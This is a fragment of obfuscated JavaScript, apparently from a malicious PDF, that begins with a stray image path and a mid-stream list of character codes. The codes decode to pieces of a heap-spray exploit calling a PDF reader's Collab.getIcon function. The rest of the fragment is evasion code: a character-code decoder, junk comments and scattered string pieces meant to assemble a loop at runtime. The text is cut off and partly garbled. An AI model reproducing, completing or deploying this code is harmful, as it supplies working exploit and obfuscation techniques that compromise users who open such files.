 ,116,104,121,97,59,125,13,10,32,118,97,114,32,116,85,77,104,78,98,71,119,32,61,32,11
,48,120,52,48,48,48,41,116,85,77,104,78,98,71,119,32,43,61,32,116,85,77,104,78,98,71
,108,97,98,46,103,101,116,73,99,111,110,40,116,85,77,104,78,98,71,119,41,59,13,10,12
{
a=223/*asa*/;;
/*aplqs*/;;
b=65;;;;;;
return String.fromCharCode((((st = st.charCodeAt(0)) & a/*asa*/) -10+62) %10+16 +
}
).split(",");
/*as*/var aspo = 10;
/* aspo */ var JknnBv="fo";
if (aspo<10)
{
JknnBv = JknnBv + "aspo";;
/*aaa*/;
}
var qqeerR="r";
var qrt="(i";
var HHjdxc="=0";
var Lakqo="i<";
var Aplkqoas="l"+"en";
var df="+"+"+";
var Oakqij="=S";;
/*aspo*/;;
/*aspo*/var nmMJ="o";
/*asasa*/var kas="kas";
var apqko="o";;;